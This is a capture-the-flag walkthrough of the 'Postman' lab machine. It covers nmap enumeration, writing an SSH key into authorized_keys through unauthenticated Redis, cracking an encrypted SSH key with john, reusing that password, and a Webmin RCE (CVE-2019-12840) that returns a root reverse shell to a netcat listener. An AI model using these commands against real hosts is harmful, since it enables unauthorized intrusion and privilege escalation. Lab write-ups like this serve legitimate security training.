We can apply a little filter to the Postman.allPorts file to extract the ports and conduct a more comprehensive scan on them by extracting the services and their version running on each port and also executing some default scripts to gather more information
Note that this scan is also exported to have evidence at hand
# Nmap 7.94SVN scan initiated Thu Dec 18 20:39:26 2025 as: nmap -p22,80,6379,10000 -sCV -v -n -Pn --disable-arp-ping -oN Postman.targeted 10.129.2.1Nmap scan report for 10.129.2.1Host is up (0.049s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)80/tcp open http Apache httpd 2.4.29 ((Ubuntu))| http-methods:|_ Supported Methods: GET POST OPTIONS HEAD|_http-server-header: Apache/2.4.29 (Ubuntu)|_http-title: The Cyber Geek's Personal Website|_http-favicon: Unknown favicon MD5: E234E3E8040EFB1ACD7028330A956EBF6379/tcp open redis Redis key-value store 4.0.910000/tcp open http MiniServ 1.910 (Webmin httpd)| http-methods: |_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).|_http-favicon: Unknown favicon MD5: 066AF1F6A59FCB67495B545A6B81F371Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelRead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Thu Dec 18 20:40:07 2025 -- 1 IP address (1 host up) scanned in 40.79 seconds
80 - HTTP
Let’s start with the HTTP ports. It seems we have a web application hosted on port 80
We can enumerate the technologies running behind this web application with both whatweb and wappalyzer
We can inspect them one by one but we will not find anything
Before digging deeper, let’s move on to the other web application hosted on port 10000
10000 - HTTP
This time, we can directly access the website using the browser to check Wappalyzer
And we are warned to access another URL protected by a TLS Certificate, which appears to be self-signed

Once we accept the risk and continue, we find a Webmin Panel prompting for authentication
Zoom in
We can try to log in with default credentials or something like webmin:webmin, admin:admin and so on, but none are valid
Take into account that system users can normally log in to Webmin, so we should think about Webmin when we obtain valid credentials
If we inspect the source code of the login page, we won´t get anything interesting either such as the source code to search for vulnerabilites for the given version
We can get its version once we access the panel as an authenticated user. As long as I know, there is no resource that we can request without being authenticated to list the current webmin version
It does not make much sense to start fuzzing either. So, let’s move on to the next port
6379 - REDIS
And we have a REDIS server, which does not require authentication by default, so we can access the information stored in it
First, we can start by listing the existing KEYSPACES with the INFO command. We will get the location of the redis configuration file as well
redis-cli -h 10.129.2.1> INFO
But there is no KEYSPACE, therefore there is no relevant information apart from the current working directory and the location of the configuration file
Here we have the latter →
config_file:/etc/redis/redis.conf
Regarding the former, we can gather it as follows →
redis-cli -h 10.129.2.1 CONFIG GET DIR
Command Output
1) "dir"2) "/var/lib/redis"
As we do not know the server-side language programming that the web application running on port 80 is using, it does not make much sense to try to upload a web shell through redis
However, there is an interesting exploitation technique on redis related to uploading an SSH public key as an authorized_keys file to the <WORKING_DIRECTORY>/.ssh directory
We could try it to see if it works, so let’s go for it
Exploitation
”File Upload” on Redis allows remote authentication via SSH
As mentioned, the first step is to create an SSH Public-Private Key Pair
ssh-keygen -t rsa -b 4096 -f redis
Command Output
Generating public/private rsa key pair.Enter passphrase (empty for no passphrase): Enter same passphrase again:Your identification has been saved in redisYour public key has been saved in redis.pubThe key fingerprint is:SHA256:WeGPqwAp4bLLTMms9clhC1TPB84c/JdliYp2wD6KN1o root@parrotThe key's randomart image is:+---[RSA 4096]----+| . || o . o . || . . * + + || . o O * + * ||. + o @ S + . ||o+.o + + . . ||.=+ E . . ||=o O = . . ||oo. = . |+----[SHA256]-----+
Next, we will create a file with the content of the public key preceded and followed by two line breaks and import the file into redis by creating a new KEYSPACE
printf "\n\n%s\n\n" "$(< redis.pub )" > foo.txt
cat foo.txt | redis-cli -h '10.129.2.1' -x set ssh_key
Then, we set the working directory to /var/lib/redis/.ssh and save the uploaded public key as authorized_keys
redis-cli -h '10.129.2.1'> config set dir /var/lib/redis/.ssh> config set dbfilename "authorized_keys"> save
Shell as System User
After that, all that remains is to connect to the server as the redis user via SSH by providing the private key during the authentication
ssh -i redis redis@10.129.2.1
Perform the following actions to have a fully interactive terminal
export TERM=xterm-256color # Allow actions such as C-l and Colored Terminal. /etc/skel/.bashrc
Privesc #1
Initial Non-Privileged User → Redis
Disclosure and Cracking of SSH-Protected Private Key
As always, we can start by listing the sudo privileges
sudo -l
Command Output
[sudo] password for redis:
But we are prompted for a password which we do not have…
The current user does not belong to any interesting group either
id
Command Output
uid=107(redis) gid=114(redis) groups=114(redis)
We can look for readable files within the home directory
find /home/ -readable -type f 2> /dev/null -ls
Command Output
   143265      4 -rw-r--r--   1 Matt     Matt         3771 Aug 25  2019 /home/Matt/.bashrc
   158997      4 -rw-rw-r--   1 Matt     Matt           66 Aug 26  2019 /home/Matt/.selected_editor
   143266      4 -rw-r--r--   1 Matt     Matt          807 Aug 25  2019 /home/Matt/.profile
   157974      4 -rw-rw-r--   1 Matt     Matt          181 Aug 25  2019 /home/Matt/.wget-hsts
   143267      4 -rw-r--r--   1 Matt     Matt          220 Aug 25  2019 /home/Matt/.bash_logout
We can only access the Matt’s home directory, but there are no interesting files
Regarding the services running in the target, let’s check the TCP ports listening locally
But there is no port that is not accesible externally
It would be interesting to check some system directories such as /opt, /var/backup, /var/www/ and so on
If we list the content of the /opt directory, we find a copy of an protected SSH private key
find /opt -type f -ls
Command Output
158996 4 -rwxr-xr-x 1 Matt Matt 1743 Aug 26 2019 /opt/id_rsa.bak
As mentioned, this private key is symmetrically encrypted with a passphrase. However, we can generate a crackable hash from it by running a tool such as ssh2john
Then, we will try to crack the above hash to get the passphrase and log in to the target remotely via SSH with the obtained private key
Since the only user we have seen is Matt, we will try to log in as Matt. We can check the /etc/passwd file as well to see which users have a shell assigned
Based on the above output, it is almost certainly the private key for the user Matt
Let’s start with the cracking process
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Command Output
Using default input encoding: UTF-8Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashesCost 2 (iteration count) is 2 for all loaded hashesWill run 16 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statuscomputer2008 (id_rsa.bak) 1g 0:00:00:00 DONE (2025-12-23 14:33) 16.66g/s 4115Kp/s 4115Kc/s 4115KC/s conjunto..clumsy1Use the "--show" option to display all of the cracked passwords reliablySession completed.
We get an error if we try to log in to the system via SSH as Matt
ssh -p22 -i id_rsa.bak Matt@10.129.2.1
Command Output
Enter passphrase for key 'id_rsa.bak':Connection closed by 10.129.2.1 port 22
This occurs due to certain restrictions that have been implemented within the SSH configuration file, namely the DenyUsers directive
grep -i -- DenyUsers /etc/ssh/sshd_config
Command Output
DenyUsers Matt
However, we can check if there is a password reuse and this password is being used by the Matt user locally
su - Matt
Command Output
Password:Matt@Postman:~$
And it is!
Privesc #2
Initial Non-Privileged User → Matt
Authenticated RCE on Webmin through the Software Package Update
As stated, system users can normally log in to the Webmin Panel, so we can do the same with the user Matt
Zoom in

And we have log in succesfully 😊. Once inside, we can check the Webmin Version on the Dashboard section and search for any vulnerability the given version
There is an RCE for that version, it appears to be authenticated as there is a function that handles the authentication process
This vulnerability corresponds to the CVE-2019-12840
It basically consists of sending a specific string contaning any system command through a POST request to the /package-updates/update.cgi?xnavigation=1 URL
Therefore, we can look for any PoC on github.com and replicate its steps or execute it directly
Let’s download it and run it. But first, we must set a TCP listener to receive the incoming shell
nc -nlvp 4444
curl --silent --location --request GET "" --output exploit.py
Listening on 0.0.0.0 4444Connection received on 10.129.2.1 37230bash: cannot set terminal process group (788): Inappropriate ioctl for devicebash: no job control in this shellroot@Postman:/usr/share/webmin/package-updates/# whoamiwhoamirootroot@Postman:/usr/share/webmin/package-updates/#
And we received a shell as root!
whoami
Command Output
root
From there, all that remains is to grab the root.txt flag 😊